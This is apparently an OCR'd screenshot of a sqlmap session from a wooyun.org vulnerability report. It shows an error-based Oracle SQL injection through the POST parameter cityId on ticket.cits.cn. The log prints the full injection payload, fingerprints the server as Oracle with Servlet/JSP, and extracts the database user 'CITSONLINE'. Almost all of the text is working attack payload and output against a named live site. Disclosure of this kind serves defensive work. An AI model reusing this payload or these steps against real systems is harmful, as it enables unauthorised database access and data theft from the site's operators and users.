 管理员: sqlmap
[20:54:55] [INFO] resuming back-end DBMS 'oracle'
[20:54:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityId (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: cityId=1' AND 9999=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(113)||CHR(118)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (9999=9999) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)||CHR(118)||CHR(113)||CHR(62
))) FROM DUAL) AND 'Lquf'='Lquf&proName=wxnxgptj&startDate=01/01/1967&typeId=000
8
---
[20:54:56] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[20:54:56] [INFO] fetching current user
[20:54:58] [WARNING] reflective value(s) found and filtering out
[20:54:58] [INFO] retrieved: CITSONLINE
current user:    'CITSONLINE'
[20:54:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ticket.cits.cn'
[*] shutting down at 20:54:58
www.wooyun.org